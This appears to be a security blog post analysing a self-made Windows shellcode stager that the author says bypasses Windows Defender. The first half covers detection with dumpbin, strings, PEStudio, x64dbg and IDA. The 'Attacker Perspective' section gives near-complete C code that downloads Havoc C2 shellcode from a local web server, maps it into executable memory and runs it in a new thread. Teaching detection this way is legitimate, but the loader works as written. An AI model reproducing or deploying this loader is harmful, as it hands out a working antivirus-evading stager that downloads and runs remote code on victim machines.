Classic Injection
This will be an analysis of a simple Local Stager Payload Injection that I created myself, which is currently bypassing Windows Defender. I will explain how it is done and dissect it.
Analysis and Detection Perspective
Now we will begin the analysis and I will demonstrate how to flag this binary as malicious. Firstly, I will conduct a simple static analysis to gather insights about its behavior, such as the APIs used, strings, and so on. Afterward, we will proceed to the code analysis with x64dbg and IDA. By utilizing dumpbin with the /IMPORTS flag, we can observe the APIs employed in the code. It was noted that two DLLs are utilized, namely Wininet.dll and Kernel32.dll. Analyzing the imports:
We can observe that it establishes an internet connection to make a request to a URL using InternetOpenUrlW and reads a file with InternetReadFile. Therefore, it is worthwhile to search for the URL string. I used strings.exe and found the URL http://192.168.0.105:8080/demon.x64.bin.
Alternatively, PEStudio can also be used, as it readily displays the URL string:
Continuing with the imports, it also utilizes APIs such as VirtualAlloc, VirtualProtect, CreateThread, and WaitForSingleObject. The combination of these APIs suggests a potentially malicious activity, wherein it reads a file from a web server and injects it into the local process, possibly a shellcode as indicated by the earlier string. Now, let’s attach it to the debugger and conduct a code analysis to delve even deeper into its functioning. Attaching the deman.exe (sample) to x64dbg and IDA, I will search for the aforementioned APIs, starting with the internet connection. It appears that the entire call to the URL is encapsulated within a separate function. Let’s analyze its input, output, and return values.
In the highlighted portion of the image where call deman.7FF603271040 is, it calls the function responsible for downloading the payload and returning the payload bytes along with its size. The function’s utilizes the APIs mentioned earlier, such as InternetOpenUrlW and InternetReadFile, for making internet calls and fetching the payload.
At the beginning of the function, some variables are declared. lpszUrl is a parameter passed to InternetOpenUrlW, and the other parameters are outputs, with dwNumberOfByteRead storing the payload size. Upon closer analysis of InternetReadFile, lpBuffer is the output parameter receiving the shellcode/bytecodes from the request made in the suspected payload file.
Returning to the main function, we observe the URL used as a parameter in the function reading the file through the request.
The call sub_140001000 initiates the function call. When the function is called, it returns to InternetOpenUrlW, and we follow this behavior in the debugger.
When InternetOpenUrlW is successfully called, it jumps to InternetCloseHandle and then to LocalAlloc, using test rax, rax to set the ZF flag for the jump to occur. This routine continues until returning to the main function.
Next, we analyze the usage of the VirtualAlloc API, passing 0x04 for flProtect (indicating PAGE_READWRITE) and 0x3000 for flAllocationType (equivalent to 1000 MEM_COMMIT + 2000 MEM_RESERVE). dwSize represents the size of the memory space, and lpAddress is the optional starting address, passed as NULL through xor ecx, ecx. The crucial point here is the return of VirtualAlloc, providing the address where the memory was allocated. In this case, VirtualAlloc returns “0x00000247B9310000. Currently, it is in the following state:
Next, we see that memcpy and memset are used to copy the payload to the allocated memory address. memcpy takes the allocated address lpAddress, the address size dwSize, and the variable var_30 containing the bytecodes from the function we named GetBytesFromUrl. The subsequent memset clears the memory area of var_30.
Now, we can check the allocated memory address and then save it as a binary file for analysis. Starting with VirusTotal, it reveals the origin of the shellcode as the command and control (C2) called Havoc.
The next step involves the use of the VirtualProtect API, which changes the memory protection at a given address. flNewProtect parameter is set as 0x40, equivalent to PAGE_EXECUTE_READWRITE, which is suspicious, as it was initially allocated as READWRITE and later changed to EXECUTE. dwSize represents the size in bytes of the memory to have its protection changed, and lpAddress is the initial address.
Subsequently, an attempt to create a thread with the allocated memory occurs, with the thread’s handle passed to WaitForSingleObject, keeping the thread running indefinitely.
Attacker Perspective
He makes a request to a web server, reading a file that contains the Shellcode for a command and control (C2). In this case, I am using Havoc. Then, we allocate memory, change the memory permissions, and create a thread with the allocated memory. Below, I will provide a more detailed overview of the steps: 1 — Function to retrieve the shellcode from a web server using Wininet.dll. It takes a URL as a parameter and returns the shellcode bytes along with its size.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
BOOL GetPayloadFromUrl(LPCWSTR szUrl, PBYTE* pPayloadBytes, SIZE_T* sPayloadSize) {
BOOL bSTATE = TRUE;
HINTERNET hInternet = NULL,
HINTERNET hInternetFile = NULL;
DWORD dwBytesRead = NULL;
SIZE_T sSize = NULL;
PBYTE pBytes = NULL,
pTmpBytes = NULL;
hInternet = InternetOpenW(NULL, NULL, NULL, NULL, NULL);
if (hInternet == NULL){
printf("[!] InternetOpenW Failed With Error : %d \n", GetLastError());
bSTATE = FALSE; goto _EndOfFunction;
}
hInternetFile = InternetOpenUrlW(hInternet, szUrl, NULL, NULL, INTERNET_FLAG_HYPERLINK | INTERNET_FLAG_IGNORE_CERT_DATE_INVALID, NULL);
if (hInternetFile == NULL){
printf("[!] InternetOpenUrlW Failed With Error : %d \n", GetLastError());
bSTATE = FALSE; goto _EndOfFunction;
}
pTmpBytes = (PBYTE)LocalAlloc(LPTR, 1024);
if (pTmpBytes == NULL){
bSTATE = FALSE; goto _EndOfFunction;
}
while (TRUE){
if (!InternetReadFile(hInternetFile, pTmpBytes, 1024, &dwBytesRead)) {
printf("[!] InternetReadFile Failed With Error : %d \n", GetLastError());
bSTATE = FALSE; goto _EndOfFunction;
}
sSize += dwBytesRead;
if (pBytes == NULL)
pBytes = (PBYTE)LocalAlloc(LPTR, dwBytesRead);
else
pBytes = (PBYTE)LocalReAlloc(pBytes, sSize, LMEM_MOVEABLE | LMEM_ZEROINIT);
if (pBytes == NULL) {
bSTATE = FALSE; goto _EndOfFunction;
}
memcpy((PVOID)(pBytes + (sSize - dwBytesRead)), pTmpBytes, dwBytesRead);
memset(pTmpBytes, '\0', dwBytesRead);
if (dwBytesRead < 1024){
break;
}
}
*pPayloadBytes = pBytes;
*sPayloadSize = sSize;
_EndOfFunction:
if (hInternet)
InternetCloseHandle(hInternet);
if (hInternetFile)
InternetCloseHandle(hInternetFile);
if (hInternet)
InternetSetOptionW(NULL, INTERNET_OPTION_SETTINGS_CHANGED, NULL, 0);
if (pTmpBytes)
LocalFree(pTmpBytes);
return bSTATE;
}
2 —We will allocate memory of the payload size using VirtualAlloc with read and write permissions. Subsequently, we copy the payload bytes to the allocated memory using memcopy and memset. The memory permission is then modified to allow execution with VirtualProtect. Following this, a thread is created using CreateThread, and WaitForSingleObject is employed to ensure the process continues until the entire payload has been executed.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
PVOID pShellcodeAddress = VirtualAlloc(NULL, sPayloadSize, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
if (pShellcodeAddress == NULL) {
printf("[!] VirtualAlloc Failed With Error : %d \n", GetLastError());
return -1;
}
printf("[*] Allocated Memory in 0x%p \n", pShellcodeAddress);
getchar();
memcpy(pShellcodeAddress, pPayloadBytes, sPayloadSize);
memset(pPayloadBytes, '\0', sPayloadSize);
printf("[*] Payload Writed in Memory Allocated...");
DWORD dwOldProtection = NULL;
if (!VirtualProtect(pShellcodeAddress, sPayloadSize, PAGE_EXECUTE_READWRITE, &dwOldProtection)) {
printf("[!] VirtualProtect Failed With Error : %d \n", GetLastError());
return -1;
}
HANDLE hThread = CreateThread(NULL, 0, LPTHREAD_START_ROUTINE(pShellcodeAddress), pShellcodeAddress, 0, NULL);
if (hThread == NULL) {
printf("[!] CreateThread Failed With Error : %d \n", GetLastError());
return -1;
}
WaitForSingleObject(hThread, INFINITE);
return 0;
}
Conclusion
In the context of Windows Defender bypass, this occurs by circumventing static analysis, as the shellcode is not directly written within the code. Instead, it makes a request and fetches the shellcode via an HTTP request; also, the memory protection is altered at runtime. Note that this technique in no way will evade more sophisticated defense solutions, such as EDRs. A method was also demonstrated to capture what is allocated in memory at runtime using a debugger. In this process, the debugger is used to monitor and analyze dynamic memory allocation during program execution. By setting breakpoints, inspecting registers, and traversing the code, it is possible to observe the addresses and contents of memory regions as they are allocated and manipulated at runtime.











